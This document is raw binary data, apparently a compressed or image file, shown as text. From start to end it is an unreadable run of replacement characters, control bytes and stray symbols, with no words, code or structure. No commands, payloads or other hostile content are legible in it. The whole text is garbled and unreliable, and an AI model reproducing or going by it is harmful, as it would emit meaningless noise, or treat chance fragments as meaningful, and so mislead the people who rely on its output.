ҒBC��_��L�:�yGl��h�@��vg�X�+��[A���&S2�Mn�4�Fg4�=�H`J-������7����v� ��&�=�����83ij�8���}���k9��]#cqv�u\�8b��p�Fv������Ύ����^�&6��6^����&�����;��BK*I���u��҂d�4)RxǛƠ�a��o}��߁Ie*W�ˀh��^.>�v����{	ZC0���ō��/�V�ԿA��Ђ" Eh7@���0���_�8�
63��+�sa��Q� �p���j!� T��Q:�����N˒Jk@P���q��:�h�Q��������K"�I��"����"��]#�˻��;�������s1<7J��b�_ٰk�6?
�W���6#!�)$�$�f(����'��,$=uk�us���.�³��@
��� =�a�dѕڳ��C�q `���+��U�����H,��2~�!�Y� �����
��|�2�Z3��+�컐& � ���Y��3?Z�r���#���9"�$q��?A���?��?{��{:�p���-�����
X:n*��(��c�<5�@$��.��H��ml�i�+M�q��t�b�Ah G ��u�A5�AV�AD�k�����Bc�6���G�Y؃%X(��;�C��'肆tȆ�Bv�F���2D��q�s3��(�2t �	��(�;A7�#��9�Cs؁;�C��K� ᛥ�,��%�(�i,@؂(���E�8���,H(3��D5��1 :���� E�� �K���/p�'�*8LHŚ������X��e����]�E�� -��,���G(z�(�Y��K�@Pc��@lhj�Fi�Ƹi/�Cm�F�$�c��P�q,Gv<�sLGu��v<��4Md{�x�ŠG�i I��t�G�טM}|�$H( BY� ��tH,4ށ�+dH�\"��1w{��T��l"ȂLp' 
��$�4�<�C�JI��C�|I)���=�,�0������1��z��>��G4�.k�5�>g
��1���1 :�H؀��3�̄@�P���,8E�s ܪ�!	@�+ߒ���<@11��|�:��kK^�Q��K�L�b4��4jPF��	����F���T��t1��$��o�&�=�Ի^��bG�4G$��DM�R��C_����M��b��=��ۜ�3����#�*�����l��L·TN���P*���@M�I1C4�@�Y &P <S������N����K6�q��,O����H����P����:Ѓ,؁����������33�)xJ=(�1�����,` '��]9
�����L���[ w�EA��Y4�j�Z$��(��'��cƗ����(�s���A�e�� `F� �D�y}�+<ҵ#I%-I��L'����o���ҀM�jǄ�������6�Xi�9PӋ5�hS�<�/ �9�-�G=UN������h��h���Ȁ+Ȁ+S	 �GER�L��A��\Is� ��Tx�O��X��YYD�S��!@�V��3�k,�P �Ϗ;Pm.�LȄ1���	P�PȀ�8#�
u����Y���Fȭ���4�PM)�El��b܎���ْ�+�k���!�˒r��r�w]W�ELg|WǤ��R�C�����;~-�']Ʃ�K(�������-%��t�*SN�R{��Xh�7h�O��S*��D�h��.·�H�ݝC������rTP�'����5	7q)����Ff���q�%+�������UH��m2����O�k,0091C��A&X=�J[�J��&�UY@�>Ѓ؄1�؄&X� �	��/@T�%P��F�U�	��ie4�U.�Q%���ghF,AWH�K��	N�Q�:u͓� ];	Ɲx��4]��Ȕ�W�M]��%u�p��u�^`��X4F�ܽ������R6��� �2��X< �7��6��q8 M�:�S�L�S-Ƥ����ˁ�������/��x���.
P�NV�2�F~d�ES�ߠ5�P�&������ߙ42� ��$�Q�F��:p,Il�`�ZGܾ쫦Y�ORPf�}�&�Z.��}JR��(�� ȂT0� PpڵETD������-�_Y���V^�_��{^�|��� b�����%�Υ�ύ��w��,v�6�u���H��߮����1r����̞bc[�d��5*<8*9� M`�z� <�������%�\����^�Xd�M5��/n�T7�䣖�z K΂���H�-���咤=�0�S�T��M]Zx���EO������5˾�Z���Z��>: 9��Ϲ�Ph~fP�@�&P`= a=�>i&�~D�� �E0�FPQ芬Q�"agA2xJ�x��E[�}�a}FGn0mn��g��K���\�s�	'��w] ��b�� ��m�-�B�hI�W� �>�lR1>i�E��J��f�J�T.U�e�Ǯ�$(mo0S����\��F��^��� ��[=�!RFj�6��F�Pj �[H)��l��}�*�N����ncLe���jVve��ԥ]�E�e��n�dF�c~k�f�;�Ħ�Њ`�2��k�=���vJ} H8P��o� � PQ�qN��!)\�>�wF�V!ж�m�FG'�g���-��Q�����:�Q��f����1_N�ӆ�S�n�^]6Gj��h���u�:'i޵�9�n�Vi�h�h�nh ����9����&o��̜G���Xw�Wj$A6d�G�hQz���%��S�����l*@���F�p��COpkX�_P�p�#����+R���pc*��Ӑ��ޘ���Ⱦ'��& l�v@J���F��0�8	����O��!7����@��N�v�a�fr�V%|Nmv�����R=����-�b�Z�*�A5�@�i��B�n�.n����;�Kn�]cq�x�s��_n���>�s�ˌe0m$�$��=��7��E'oh�F{�00��G��K���L����t�0œ�*:��Xs ���x�kuipU~uXO�������\�Yb���Z	F�>����I���c�k��ag���l��U�,P�ki/�&�EU����[ ��$rt7�9�wO4v�a&��x���J�_Ա\�~��x(�rw�� �@΃7�!)̰$?��/vxLo�\�s9i�s��x��x���V��y�fMb ,<>@~��B��9`�=fS�OtE�G���g٢(�������G���������JZC�H��34�T�Fj�åg�V7(��zw��{p�Xtiժ<u0�� Æ��A�ҍ�y�p#ʢ&">f#2$C7<0I)�IR��ayT�(�65�D��M~��"((�t��ӧ(P�$P��`�	�
�j��@��Sfl��f�HIWm��	n���+�ݺv��m�خ�|�N&��dy �$ȹ
��k&9��&K�,�ȓ�]>��,��ҦQ�Fa�4��]s�$[��ڶi��k7���t���˫��Ə#��|9sdΟ#�.zs�ϫc?�����޿�k<�\��\#��H5>�?��gϜ9�g\@�d��3g�������ᒠ.��V�l���>P���!1����5z�#�H1��
F(��'l� &F��B���!p���q�I��ո �'�@�@(_0�$Y���S6T�	d�'�xr�"_~��C:UĒ��b�,��g�4�Hf��K7�B Xt)z�N?�TRt �hNF�1Iq���H5���pU�le��PA�HQ�s��[.�5תy�
�\~�z�a��0�|%��c�ٯ�,��f�n������&����jѾf�[n�5H�n��8�t�f�ݸ�a����n׮�>�'^y�G�n����G ��ľg ���ƿ*�`��=x��K���b�#��m����h�+���O�x#���.�h�1�?i̐޼��(�,�ŅM�d(�0��Sb��,�$DA=�'F&���,L��'|x�>�!�R�]_��K0Yt�� ��?���OC-J�Sx��'��1��TJ�	0^�ȦV� 3�.�9��y^������Uk`�ʕy`�,�X��S*��y��h���쳚$���Uk���Blqo����ڂ�r��s��G,w���2Ϯ��]��Z�̼�Aj������!F"�0�.�~�0�� �0oي<1���~q�ܻܺ��{�D���,�"�X��VƲ��kz4�����Y�L
`���פ2ihY��Ѯ��Ux!1�%
�1d�t��,:P��@B [3n��9�D$c�َ�����'oK��n��1,�mn{[�чL���
���*�;A*@U�8Nr�R#-�F�i.0֘c�:��ϙqX�
V3,s�c��Y͒�`GH�Վ��]�t�-���wʛ�7�W<�%o��ۤ���LRP:ԫ�wƣI����W���/�/ag�Ȁj)�V�a���rS�3C����D��c"3�
 `����{�"+����L��N5l���@g�2`�/��Xh@BNi )H
S��<��� aC=��"�ڀ��:��jH�RfE�MQn�	�F(YxB���b@�y�"}��l�
��Xi+�R7�tr{�c��;��/���8���u�\!_��C֮Z�d$#�)�%H8��8@ɜJ~�f��$W��"�:b����kq�=�<_+� �L�G����@�BY/}L�:UĄ�2�Lf��n��Ț�^�e2�fU�āo�B��� gE��u�s� 0Zw��I����	��`iY!H>1��Kt`z��@?�	�'�bCh�J7��m';��C�ѷE� �hD#R(}�@=BꢒQA��JϘƘ��譋k�+���V6UL3z:�s�1��I��XG���.eI�S��TՆ��$���[���kX�:V����6����,`n%��pЕ_ 6���)�v�=��YL�6Ǽ��"*L�Z֌�)[o|b�,g;+
��	�%�mi�i�*_�_��[	��x�E� ]S�#eʗo�*\!&��E�SN����&W'J�IM
 [õ�\�@����EOpQw/�������]�K'����צuĜ�D�`Ƨ�rP�k����u^5��T
���1zǋ[3���5�'��_or��L�"�A���_ru\����K��R+�������6o��cd~�D&B��]�16�j�d�#�b;�B#����� NX��=Z,�V��8����-�a��0�>��yòU�m��:DRD|�/���v�Ez�"�F��Q(���H��N�jM*P���~����W��xQ�z/�S��T���t�:-�P�ZX����O��'�|�Zo���u�Flȳ�X����\oӫ��V�΁��}������aQ�b��Z�w���ݮY�7~QI�! w�3<�2�e{�O捽�cp3�C#Q�ʽh/YeCf��`�n�z#_8�8����fa���7��`��|��Tg�{��(�V�11IE@ ���S��]3[�3NA�yAE'b��w �hB���)�ߝy�m�E�g�yЁ.����.MGzҙ���}�Ӑ�zSu����iݪQ��|݃���9�����۹]%�J Ɲ�[���ZX)���T�����[��ZŕZ!@�I�7��}�m���`Y��.� �̊<����=�˘����@�茽��8I�`Ch-@�1��	�PY�M���<�<E�I�   �M��5�P����ݙN�}��K���@��B��"D$�	�B��H������������_�����>���_�e�4pb'��.��՗}���`e��F*X���U��) ����9`�I��M�U�A/^ B�q��.C�L@�<��O	� 
F�{\�.�(.S���N�`U�v��\#�� _��b}��Z	���LJ�7 @((�*,!��(8@؀�ie���\����Vژ�聛��G$�\E\�H$L��M�݌�&�� _��
,��B@J���@�!>I"~�P�yI$J��Q�LQb%]��&ޟ'b"]���(�_�U]3p*��*F�ֹ",N�,�Ԣ��".��W
cX��0�e�R/|`�<��9�D��=�4��'L#X� �I�5���h�6rc�y�7
G8b޸ p���숞5a����T�cfYf�S�#?Ξ d&�AZ�;���C4�B�D(x����G�Am@�D����ԄJM�d���t�L�%��,,$l�0A�dͥB,�m���N�NN�O��%�Qn�%5(娑�����5C �_|�� 
ثY%V�Dȷ$�1���]V�X2.hY��(uG/��< T�� �G����  \G�P�Vcafc_r���]�z�Ȱ���i4&�A���r�J8 =Zf��轉�	t!g��g�[h�&iKm]�M���el��l>)4� ������nFA���MQr��B��@��@1�!@��B*���<�u� &`B#���_w�i��dx��x�Q*Pe��z�{Uh�� �gK�+�bUzݫiK�H�$l%8���
���h�c����� ��T���4��8�Wu�]��#_��m�%`�������b�H��@ˋf���$\�he�莾^�q&g��:�;��C(����P���G�C8P)��E�M�+ �&�>�&۰fɂt]B�n��4�t `����!R��"��WM��z����X"�
*��z�RΡr�]$�9hƨMݣ�c�~�չ����&�UH�~�p�訒j�"��m���/��4"3,��+�d����ӎ���y�U_�h�
+dk_|�2u^b���:+;
�4@hH���h���=��Bv�:�P�i��kE�O��Fp�\ʦ��X������at-�0n(0n��V�EI��@�I�aL|Mt�e�Y�u�\�9���)Ʋ���v��rb��]��Ȳ�.,����)��)@˾,T
സbUN��XF������WR���ݩ��J/����T4��ػu�s@m�z(������B�㥯�d��ݠaq������9���.N���(@T`k۶��l��J�խݞT�?��۰	��߮��r��9�98A����^�̂(@|��C1(V<�7�C+����r�I
"
��WT�.V��8b�]$��N�Cꚮ�v��yQ��/����6�nzʃc���J�<�n�����*&Bj��:J���&/U-o4����V=����F�Y�%Z�'\�L@5�I���̀o���ە�����Rrֶ���"�k���a���(�7P��g�A8�`��: ��=�� 00��)�7���D�� @i��K��@pV��r�'Ԅ,LWx� �t g�B$�(�8�p6��#Ls��d�P�0�K��9����i}%�08�ЭB1�BK"b 41�s1g��N�,$	K�s1��쾫$N��@(�z���1�\����J�*2f����(��jW�q�aU]�/�*ޑ���q��q�!�xd
t����'�B�Bm�#g�F�)�H%c�%��Qk���&�oA\J(�[�0�ie D��+o�=b&�00=@:�p�f ݮVu>IԼ/�r���C1�B�1��1�
ŀ(`�"�u1@ ��;��#�fb�'�5ge6@ u��`�
�u-vA�\(,v���Ӆ�0g16�;o�c14L�u@�@gsV�msV(t�<�����o��8���Q��N4EW���'}��+J�k|tʱH��8X�I���t)�K�
��tJ+�b� X �!�0��]C6QOO��7�������}#5&��&���'b�4V*K@��H�I�
l�(�oW�mW+��%�
�(�S��S�~�j9lufA԰I�x@�50s7g=D
0vb�@
4��HF�d�4��?@4cc�9�C�G�?x�'x@S�B�CA]�8s��`c@��4{ �3v�dA(�g�6��85s���k���C
�u�W�#`@
@)�9��ɽ�BbG�Np�pwq�nq7����7'7|^tiXjkL�HtKwHS��^����|��t��y���~�X�7L����R�=A*�<�d�*�b����8����:�cS�,���Cu�gu�78=:x�"�8�P6�6�=�rbqPe�Ќ��g��.�Z��\�Aс֔x���c��3�)��]C�V�[���iGA �x�C��@ ��C�y ���;g%����| ����� f�8a���N4�,�����Ȧy����_bh��/�_s(�I�x Ç9¿8��'���C������W�S�G�Z�Ƌ%��#�W�/�g��o�qt�Y@����&����t���<� �C��;�7|g�|���2!H��+u��;b*@��*;����^fe3��$�W7�V�@h:Y8�z��b�{.>9��ۖ�;��G�uS���c ʧ J`��g~SL�?@�k� ��`;�Gx|
����)`9f���c�)����9��>06�G���w>���� c�\<���ϻ��y1̶'D`�$� ?����;<) 6xq��|�>���H�?��|��W��[jMk�
�g���I��u/=@p�5�`-��R��a/a��IB1� h
Ӏ�cGd	�9�dI�"Q�쨅��^}5xb�0_Up��y-�`?7�<2��7�*�%-Vm�2\O�FM65	0�W��ҚUjԗ__v���Ufg���B��(ĕWU]�wU�һW/�0���o�³b@0����/�!C�����n @x�"3g���a�CiӤ|R�@k�Å��"P�@���J P�@CY�AY�e���8Р0tp�a�E՗cP��I Y~7��?(~U4�1���Ə{ y}Y�?���(Y�1��0��0 M�+�bjSn9����?PH!e�\(����K�l��(��Q4Q�YT��$�Q�h�Q���.x����4!Q(�#�4����zj���($����+�:
��jY�+4|!b�1�B'��RJ��Nj�͔���!�`�����SO=��#�� �fJ�����b\p��]���� ���/�
�QG�B+���@	�K.�H�뮾�JUվ��E�h,�Y;���p�W�F#�4�c�V�M5n~Y�C�à	��� �Z���0����,��݂ �qsK�V �֟�0P���-�ZO�ϯ&�K�0�x���� � ��R��� ��	_p�9�$E��� ?s��؝�!���/�i��YLY��X�a���u�ț�y|BH"�,���a��'�\��*��ХZ�K���#�1ǔ��2R�h8���-�Fl:� �������fϫ})P�����D���C�Tҿ/���K	�TS�,����(��.R!�k��WŠ\�p�V�l�L��;��W_M�aE(�d�=���6O>�d�<\��
�n��N�К�Xa�n�S j+��蜈�a	�3���p�g���6���N�A��Z<X8�Pl��;�u�b�|�������j�e�Q�2>��e'0�c&��-g?��|�3"+h�@ђ��A!m��ל��31$�`4Ek[k��`���R����� r�8�2�d�[��E������ QL��E�Qj�~3KZ#|jv�K�"'��P�U�Y�,r���ժs��Qf��#��#�n �&��X�p��d��,�f\�Y��n�g��6��#ɕH����	�:~�sW�u�@/@����`@�"?��|�F�<`��`8��h�n܇q�^�ĝq�WO@� ` M&@��H/��(T`��Q�
�&X�>�T5�2�\�ܠ;���ɉQ#�.�F5�HXkg92�
�$3$.t��j�L>�C�hġl�M�`5 l���K:�XEKU�[!����E̸ET�;�(NeF��TU*耮�p�Y��s���gшF�8�+]� Q�  ~D�S�ʚO��	�O���O�+A�0%�e��$Ȓ�X�?�`�&;�� `��;�%���p�*ϗ;|�}���Y�>ju ��a����'���ֿ��lA2��~�	Mi.��<L�bMkf�0��i����;+�b��N��ӝS� ��Bq�����/L��֦��Y��4��~��!Cp�'t�	�
D�+�,�sP�w��(����%)Iы��nI)U��$ Zǹ4��"�_&ǞϹ!�:�Le,ÙO�"F�8��T�;�F��a�S��$��¬	2�pUvi+���@ B�a:�c�Qt
�����)((�
Q~'���� <�a����s=Y�`8��[���l{qͥ.c�I�M�7�#AA�}%w1ȬfȢf�J���xZ5��F<�u�Y��b#��d'xk����V����B�I���m�
.h�\�.Z�~v�s: ~1���.w�F^i@	����l�{�P�w�Wt/c8�����a|)�x��e��mtfpՁY��8�#�D�``��� ���
�
WX�R�I���pGD��m5`���_aȃ�:��x����"3Z��msN�&��d �.���=���U�/���"~� P(�೰��Mc��O1`��  4���qdv�x�������sk��:�c���3�jkP^�������'��j���ͥ�B�2z�2��S~H�Jg��|�hGuNK}p��:��b�Ơ�@P�%�����Tŉ��"�Y��ַ�\T������t�}|j��͇ S�XND����z�qs<	C�����_Ha��[9O��s-V���@��k,�����;Z}Y�ӽ�Ȣ	�P8�0�D9!�X�w�����Y���8�F�kn�"��Kn3켵�%cV�r�S��2�925��?��x��@�}���������9a�D\:ӛ~�L/�������X���a�cyP��.��B����+/R%/c�0Wb`)���#Z��t@�  �^ uZ��&l��?
�/����L�6�%
���#n A�-2)���0>�/N@ݾ�a� ݬ�Pi�0 2 0� 
��YTO|�eaf�t)۠@_�-���<��0�������;~o�!������ep.��.�������P�g���)	d�ζ�њ��|����!"m�����Ke���k4q��<�Ѡ������+����������KZ�I�0�hI'$`��)��ή/fa30���2#tj��(=wL4���3^��5Rp+l{�E�hp�n@�pG_����p��͐�Eƶ�UzM0a���@B��*:��/B��a,$|:)�8��hP?�P�j�^�
:���G$^�g��0��l#1��p쾨qD�.>����	�1��Ӣ$&1l���@O��F(꺄'��m2J���l�#��r)��A�!DqI1�$�*���T�p+P�3In��v1�|�U@3��3fmC�c�T@UЃ���.��b'o v� 6� 
 ��5��(�
A
�"�8�' Ui�j[.D��$D>(�`dF�	0��1�� Q�Q������.)` cz�y83��Z0`�l�;�c\?�
o���@?�5r1N�R�,�B$G�$?�$Q����������L�dr<gҝj���""�f rb�r��ѷ,H�jA���)�S���N�O*�R��Ҍ2�%+�2*`qATA��+�Ip,q��$0-OŦ20�6d@�0�R�<�</���/�2 0 Rs51	��j+����������ia ���'�ZT ��@4!p��g�e�
8�CȢ �t�Ŗ�'n@faDB!N�@��8��b`3���0�,@��9�Se2��JD:E%]��	%�����T<Ó>�)�s"l-�v(m�LР'�=�����2�5)�3$�B��D��?--RuVUuPV1A��ATWa�ԾRB'��Fr��04C}Q,��C��CPt4IZItZ��@��	�����`v�0k���ݖi\D��&&��jGC�|��p\��@�0 ��J�l�|��J��_�_�
6�m��%Yj#������i�j���"U�vx):t� cZ���O�OW��T�,}�GP���Tҵ���5>&ɳT!��&ս�F�v�=q�'᯷v�>�3�L��h�D"!h�U�V�/j�vPAq���vul��A��Wmq�r$FN���R:�΋"��t8$��D;�Du�Z�� ���z 6a�@� hTo` ��o`&�a��>ddBa8�����P��h��8�^��:6�oA�6��oC!c2FL�<*�by� v<Ah�U��=��@z`�Г�e=r��0:AR�)�g���s%q6g�S��gk!��*�k��h�F��V|ǢR|2*���J�jϦ�j��?�v*�V8+�w�G
l��W��l��6�
�׌�O!'f@Yc���6W�o;`.!�M�@��ucw�&a�6��\���a^����C���,�r_�oq�
��d�J=`�V`6�o����`Y��T�A��� �x��4z�!t��CB<��J�"j�rWR��ޣ,�j#�`9�a�8�&d��6���8��A���e8�V&�Bez�lz��$WKg��1\R<�|6�褄6O��h/u}�Dl>�����g��$��(�j�7k��)A��Xpv��('=�i�-�@��($�r0x�2x���~B�:�:a@�0L8|X������@4�0iX�(,a�u�!�z8�{�d�ܠz �� �E@��	��@-�@L��P��Ds~/������ ����8^���#���hYf�v���������r��!:�{���x�e:�+�HDe7��6���Y �$GnF qHn�f��19y�р�&�.��7��$�'�Ht����#��+\"G��O�J�����"Pj9Vg5��}�Z�sՀ���}���BgłQ.H{ @���J��)F�9�_e��љMt
 ���%�8��uȫ�y|  6R�q��Y�����#�&�����Aޡ	J  ��J#��	1B-`;����3�7z�ј��QZ� ��a�?�[�G�P�wF��!��iD�3wɻb�yo�;���oz�WV�Y�y�/��
�P�@��zh�Z��i���7%m�dh#���jTYTBi�j�O��O�af��`�'����k)������:��:��Z� {�f�`��ňed�娱�q�kL��-{<$��@�b�3���v��a�A�g1iشי�M"�� ��4��	���a<�	� ,�1��l1���JJ����{�ᅊaP��`��	]c�bo&`�m`�y7h��&(hx`*ʻ��\�/}��X�w�Y�D��E=��b�����ֶ�;��Ž���6֥����m�V� ]�ݦ�����(S9~��i��??�C�K��)�S���ĥ�ħ=�]}�[����EA�.��8l�Ɲy��h�����NY5	Zg�ȏ�ȑ��|����ܜ��ٮ���!�{	� 
��N�����I#� �����*A��/��* �{�3���N����\H�a!c�)cD 	D��)* ��5̡�r1��:��-����@ր�IĽS�e��G=��.L=�S�V��t��e=�������*`mH���R��m*Ly�1�S�]���ؑ=��o�Y�����|�
�!���Z�i�*�Q��B �AE��`�[�g��!;t��0؝�?xax��A��]ޓ�ޗ��|ʫ��g��^��a])/ >!������	��9���@ �


���t�`<�Ν��á�3��-�� T����� 	�������́����[�~D`�A	��d��I�G]�� ��P�Ĉ��n� 1��!�$ɖI�E��E^3j쥫�G\ Cn9�$�8q��������٠&'IX�ƫ�Oq҂�e�#�����Z��S[P�:�����qX�j�ʵ��hV�IE�SϳLI�.=
��ҵo���m]�t���˗䄿�-�X��a��(�࠱��OH�<9�e�
b(ج ���6_ݨ�,�RcX���Y�<��@{Ѣ��q�ͻw��k\����|�+_.B�q>�I� �����8�nL�'��,�^���.�`ڲ`W�c��m�c�O�����6M��]<a�!�y^�D��� S�hC�{��g�ǘ��17����$�h�_4s�$��؋0�(�*Ш�*[lfB
=�CE�ED��E�..�ԍGF�e�F1��N !9�(t�M8��UB�V�r9i�Sc���G\�՛p~%V�e�夝I�_e���F~�)�_�ja�a�(b�,��*D&e��g�y&����`j����k��b�l�Z��o��\p�"�ܬp� ���$�p����3G<��_Dn���!�F{���g���$���$S���ux��3�j�u���Vh��p��y8�:m*��/�,��o3.�h��5�(�F�
>���D�Y�.��SL9%�$�Oj%DP�'9h�rD�ԑHMAԑc�hF`�B�n��s�a�!4�x��gG��\7�UtӃ�|��[�_�&�ĈN8!Kh�F
��j�Yg�u�Yٗ5�����l�z2ڪ�����J�r��C?����Aqǁ։PI��Z �{ .�y^0����w�63`�0�aA8$d�O�_p	����
a ��n�!��1�	��Ѭ9�[b���[���ۘ�*�2���[\�I0��DN'	�IC^<2�//�34��#4 	��o�P3c\3�y����u�-z���)*�O��?��i�'��U�OSsJS��A�*k[�Z�2 �H�R�*�>�6���4��lb3��M7zs�?����-9K��/�Ku� ��LX���Xg��]gX�8����s��F1�ú~Ȏu{��
g�E��G�Z�xg�=����S��/��q�c���W�5�}!�i=�,C{��H���p�c����#a&�� t&K
9F�'�R@5!:�w=��l�X&�AK��L}�@�w)���,DJ���?�mlcא��w��9/�r��a��,L�HԵf�
-ř�lʅ����f8COЦ��[uȍO����r�,%��̺c?�h�|1K ���@s�`rx�h�f�9lq�s�i�ʺ`�;ej���9^x��*Q*&�ǃi�ټ5F'p����ȈM쑐��$)i ��'�|`X)L�M�(����t��	�ؐI�\�/��`�>���� �%/}I'��-�,f�@׺E/f��Y���h�lMT�fX�	��� ��L,^ ��m�����橷�����a<q8�V�^�����E����h�P{Z� ց8Z�s��,�	X{�`Ú��bp�3\�#W�$	�X8�1�pU��6�۽�YF�bKI�]��W^h��S?�`4E��n$�<�)5���r�D��j>��տ�&3>?�5D�jj���`2��n5��JJ�d��pR���eNsj�}���'icu���}�W�0��|�+4�:͜i����qp��TBk�Dz�/�"4(��d��˲s���,���7��q�JnK���ܜ�E��G�F�9;P������vh�|��Q��{��5L���3�sjg P�@��&z�{S���F9թ��H8�WH��/R�:`��o�Sj���X�#00�d�s�(�_]!�	s@fD��1�P�"����	�M�b����N����f;�׿����M�2X�������`�9��1�1\0��8�L7����	o�/C��z�{��qB��$�lKV�aө�EY�:졕ss,DN˽��� Xά�h��<�� j��o[��j͑�˕�i���B�0)DM ;�b��e�ynD���W`�N�z�G����Ҍ�ƥ�jߦE��.j�LY`U��ԥ&G%���PR��ޫ?B�׫��K1�����N�����-�C��b��X���&w��-3u��u�����;�<�f@��R�lM�k0[������'��s"rq�'�4~�@�KWx��<�ƹ�9������P�b�3F]�Y�RD�	���2�B��K-�R��]�O��`��R�CO�
�>�*�v?�H��t�G]�T�5�[2˶�DS�J��@�����	7�J�&aB�&�x׀��Xwe��fn�Fc�Gx����fxբx�3=`��x&X��5��n�d��B�1*�5��z�A/��C̒G��q��R�Ch����E{�]��B�7f|@r-p!��,�@�^	<}vZ��+� ��+�6�;wD$E�\mhgJ��g00*�}��h���8%iH�~�u5��~6T�;"�$K�2-1 pJ+�_�@�S�`t�1��~���q��X��xws�4x���h�؁�xk�Q��(搋$x���c�W)�o+���?��6�y7��ܠp��P�;Z6wi�g�0��PǇ �A` 6�Q�x�E"s�5-�a |@D�W��R{�qu�K�e��PX�|Kh9�(;�u��s��}��h7Rt������vC��X��4`E�%�jԉ�6j1���K�XL�H!h�I?�x�.��0�G&���؊�H������p��!���v0���!�����IY`dňd3ty��=,e���:	�e�e`՘r��@2�f�|p�7Q�b+�!��|�E8Pg�� Sd^З�֗}).���ss~�|�Hth�t�g<YS������=N�hj����j�vg�a��'I�Ä_ �uݣb���*i-��Y��8��U��'M7��:bCÓ���@Y���$8��o�ٜC�M@�v�)8���SI���f����s�e�N�!�×e�:u(!f�q�(�m�D�qe�H4f�a:E[r�8̂�.i9�9"��h�y0�u#T�ii�����~'Q��ə��iӓ%�T�'��JLbc�b�f�5��0�t7�7w��]�1ʢ\&�x�;h3Q4�e����)����8�� v��9�=y�L��   B�E��Id��٩���!�dZ�I8ׁ7G�Z�@0G@so����!p�{��q�b8+U8���gI�������sr�×��R�y���P|i���V"����<8���LW6���������i�2�E����#�'Z7WVW'J�:&;�[u�r��q=����,��f�x�+��؟wDQx�P7'�)7E�.Қ�w�@�w5�TQ��x��
�I��M�P���
�ꪜBY���Wj����4eRV��BDx�:}���PPv*��� �2.q�zuI�t�D&�Ov9�j9�������:Z�G]�|W]�#-&�s�C�
0���6uS�Yr�Jg��!��ꩫJ��ڪz��:�y�M�h���k(�������ؗ.�C�e�[�R�	�:Pk�8[�1�B�R�Ǳ0��A���qX�:%E�%�r���X�P�W�ŭ��&v+ߐ�z��|�~ˤ�Z�麮����DY울�����x�A����{�Ϙ���,��e�\7W���|&9�q��e�ٰ��gۃ�uf��;i��Q�IP'� �r
�*0,�/�t�zH#	#-�/�i�Z$Y�8+�:�:��=�1�.#�C�?�F{�_�EЀ-��,x��˥�	�q�-]z:��E�����	<)W��h��f��e �
�T��٭|���~K�KJ�@i�.���x���O���K��;��;�$l�z��׺Z�]��|�����;W海uZ��[B��D�P�RDh�:�)<$�De�rPP\8�8�a������V|���/�+�ͳn0���k�C�:VG��� @�u�j������`����{���� ���iw���;�ed�	e9})�T�����q���i�����U���ۀ������_қ�x�|�}��x|�B	����˸!���<�%l½��8��^Z8
�[d��
� �ѧq�rwg��k���:��:�[����5fg����x��%{�#��'��(#] ��̛i�Aƛ������R�2<k�H��GE�����m�x���]��+�]��?.$�Rv�ܕP��]lK}���k�f���˯�<wep�|�K 4������ʛ�ƙ#��������Qj���<�D�;��G^ ��EQ/����	���#�	��`RF�̲�g�e����rj��}IȄ��h,�j"�c��"��E��a��<�e�_�-�G�l<u]��We6aTx�=嚀M�-��Px����ȕ=��w�ա��l�uf�e�-�zj8m��ܬȖl��RD���܀�zn#�L�@�/-ӺM����k�x3���9dB��9�D)�T�A-�D�˕���h���'Eկ����Bs�GרFT�H�![d�� �\ɺue]�Ȅ���"�¬ͺBs �g n�GI�\,#pt�؃��3yݩf,���b��bNWnIf��N�;2nL�=�S$^�&N�E[�������B,�c˦S�����"�8�.ק+�YD�~���=�'=w���B�V�}�\�N�ۨ�۳���1;�= �T��}]�c������d�ܑ;Ge�`z�̜r/�.P��Q�q�|;Ӑ+�S�[�Q�\)���\�������P��  �@�|�Ƌ�"\l�7e�����.I��{����N2�  >��2���!n��Eת~�v�(> *ހ����F��;�,�#�ql,p֟��3P^��y�ȉ\��rG�U���L
L�OP�Q�ʷ�cWn�1�Y��f���︼e��Э�h^8xYE,EQP�9/�-`�Z9e4��N�SX�T8�Z80 �1,����=�]�̄9А�~3|w��Rv����H�.t��_�·���8/$�Ah�$�yb����$G|�_�Y����;+� �����E�S�e��:�:I��L��UP��P;^Dm�Ю+��RC~���?�Y�J����@C���鎀!�cm����>�6 ��������������k���9�� qWE/|`�[����R\o\�fķ�\=g�\O����$���Ѓv*��
��ҘW\�`�k���0`3�����:�I����=%����U�V?\��3��*��o�`L�Q� V����:�f��ͱ��+3 ��r�89���v�p�Mх.����+f^���D?�	.\hOC-�����h�X/��4n|�-�!�|�U2E�)��T���K�1�q�Y�&��t�6��gO�@'%���1�I��0��)R�Q�����U�Y�b��5+��a	�G!
�]��-BT���g�@�^R�7
Ճ	/P�3�p�]�f��0��
K����	�Puq�����VNH����b�L�رa7��L��<X��Q�'.\�_�ፍi2�R�GOB�.`ٵ����� I�t~�yb�cg�}�.\��g���}�������� Qp9"�`��I ��~��c�=LP�!��' ��22��lqhD�<DhJă�~R�k��.��D��*(0s쇗�"�Ș�2�ȣ�r"��ORB`I&�d�%����&�n�Ң���R�]��r�����)��l)3�K�3����M�D�l3S|k� �h��=�j�* ~�
���R�/� �̟�~�ƚŊqL��"��,�k�K9-)93����j1.�V��5;n�6�p�M����-��N�� � �)�:�S��c���;f�+����#��U����{/m�#�?p�7@���\�8�$tT�p��84��7,QA+�W���/3aF/.�k��pDw�}��^""���')jr�%3�R�)���,����/}�R)��s���<��bܴ�_ ˰�v�T��2!?�2BS#h/�vM��m��|��j��nAgC���RM3\hU(>=��4��y�Z��%��VYc�-��qc\sU�8U~[n�`aF��d�N�f���������-o�f�}sg��qC�?�T+Lh�y��.Xp���v�[k��~"+C��I��[c�Ef�t��h�� ��Ȋ�4�z�ZR�?9䑫,��S^�0��.}�`n�p�o�Y����� 4L7O���=U���Qw�_X� 8MQ���/D��u�jZ��6�f)�e*!�S�U6�,���B�4� !V���
e� ��(pBߊ�7� ;$\����Q�I`�z6w�ɍ`F`bGP9�5@r�)��#�)�r�]���1d3^�B�Fe�Ux �.Ю�_�bH	��t����C.2jܸ�0&���xT=d �z��^���=H�O|�CYĸ���Mi
ST��rFR� e)M9J�mEI{�fRE���wx�S����% p�U� ��-
,|�
j�k�9���'
��g��H8��%�O^( U���m0��oJ���S���C �XΡ��xO|�S�����OIpFP��HP%j"��X�zP&vA�?��DzQ/
